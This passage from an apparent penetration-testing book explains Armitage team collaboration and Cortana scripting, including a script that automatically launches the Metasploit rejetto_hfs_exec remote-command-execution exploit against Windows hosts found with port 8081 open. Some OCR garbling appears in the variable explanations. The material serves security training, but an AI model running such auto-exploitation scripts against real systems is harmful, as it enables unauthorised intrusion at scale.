

We can see that we are successfully connected to the team server from our local instance of Armitage. Also, all the connected users can chat with each other through the event log window. Consider that we have another user who joined the team server:



We can see two different users talking to each other and connected from their respective instances. Let's initialize a port scan and see what happens:



We can see that the user Nipun started a portscan, and it was immediately populated for the other user as well, and he can view the targets. Consider that Nipun adds a host to the test and exploits it:



We can see that the user  $Kislay$  is also able to view all the activity of the scan. However, for user Kislay to access the Meterpreter, he needs to shift to the console space and type in the sessions command followed by the identifier, as shown in the following screenshot:



We can see that Armitage has enabled us to work in a team environment much more efficiently than using a single instance of Metasploit. Let's see how we can script Armitage in the next section.

# **Scripting Armitage**

Cortana is a scripting language that is used to create attack vectors in Armitage. Penetration testers use Cortana for red teaming and virtually cloning attack vectors so that they act like bots. However, a red team is an independent group that challenges an organization to improve its effectiveness and security.

Cortana uses Metasploit's remote procedure client by making use of a scripting language. It provides flexibility in controlling Metasploit's operations and managing the database automatically.

Also, Cortana scripts automate the responses of the penetration tester when a particular event occurs. Suppose we are performing a penetration test on a network of 100 systems, where 29 systems run on Windows Server 2012 and the other system run on the Linux OS, and we need a mechanism that will automatically exploit every Windows Server 2012 system, which is running HttpFileServer httpd 2.3 on port <sup>8081</sup> with the Rejetto HTTPFileServer Remote Command Execution exploit.

We can quickly develop a simple script that will automate this entire task and save us a great deal of time. A script to automate this task will exploit each system as soon as they appear on the network with the rejetto hfs exec exploit, and it will perform predestinated post-exploitation functions on them too.

## **The fundamentals of Cortana**

Scripting a basic attack with Cortana will help us understand Cortana with a much wider approach. So, let's see an example script that automates the exploitation on port <sup>8081</sup> for a Windows OS:

```
on service_add_8081 {
     println("Hacking a Host running $1 (" . host_os($1) . ")");
     if (host_os($1) eq "Windows 7") {
              exploit("windows/http/rejetto_hfs_exec", $1, %(RPORT => "8081"));
      }
| }
```
The preceding script will execute when an Nmap or MSF scan finds port <sup>8081</sup> open. The script will check whether the target is running on a Windows 7 system upon which Cortana will automatically attack the host with the rejetto\_hfs\_exec exploit on port <sup>8081</sup>.

In the preceding script,  $\mathfrak{so}$  specifies the IP address of the host.  $\text{print\_ln}$  prints out the strings and variables. host\_os is a function in Cortana that returns the operating system of the host. The exploit function launches an exploit module at the address specified by the  $\epsilon_1$  parameter, and  $\epsilon$  signifies options that it can be set for an exploit in case a service is running on a different port or requires additional details. service\_add\_8081 specifies an event that is to be triggered when port <sup>8081</sup> is found open on a particular client.

Let's save the earlier-mentioned script and load this script into Armitage by navigating to the Armitage tab and clicking on Scripts:



To run the script against a target, perform the following steps:

1. Click on the Load button to load a Cortana script into Armitage:



2. Select the script and click on Open. The action will load the script into Armitage forever:



- 3. Move on to the Cortana console and type the help command to list the various options that Cortana can make use of while dealing with scripts.
- 4. Next, to see the various operations that are performed when a Cortana script run, we will use the logon command followed by the name of the script. The logon command will provide logging features to a script and will log every operation performed by the script, as shown in the following screenshot:

```
Scripts X
            Cortana Xcortana> help
Commands
--------
askoff
askon
help
load
logoff
logon
ls
proff
profile
pron
reload
troff
tron
unload
cortana> logon 8081.cna
[+] Logging '8081.cna'
<u>cortana</u>>
```
- 5. Now, let's perform an intense scan of the target by browsing the Hosts tab and selecting Intense Scan from the Nmap submenu.
- 6. As we can see, we found a host with port <sup>8081</sup> open. Let's move back on to our cortana console and see whether some activity has occurred:



7. Bang! Cortana has already taken over the host by launching the exploit automatically on the target host.

As we can see, Cortana made penetration testing very easy for us by performing the operations automatically. In the next few sections, we will look at how we can automate post-exploitation and handle further operations of Metasploit with Cortana.

# **Controlling Metasploit**

Cortana controls Metasploit functions very well. We can send any command to Metasploit using Cortana. Let's see an example script to help us understand more about controlling Metasploit functions from Cortana:

```
cmd_async("hosts");
cmd_async("services");
on console_hosts {
println("Hosts in the Database");
println(" $3");
}
on console_services {
println("Services in the Database");
println(" $3");
}
```
In the preceding script, the cmd\_async command sends the hosts and services commands to Metasploit and ensures that they are executed. Also, the console\_\* functions are used to print the output of the command sent by cmd\_async. Metasploit will execute these commands; however, in order to print the output, we need to define the console\_\* function. Also, \$3 is the argument that holds the output of the commands executed by Metasploit. After loading the ready.cna script, let's open the Cortana console to view the output:

#### Hosts in the Database

#### Hosts

 $11111$ 

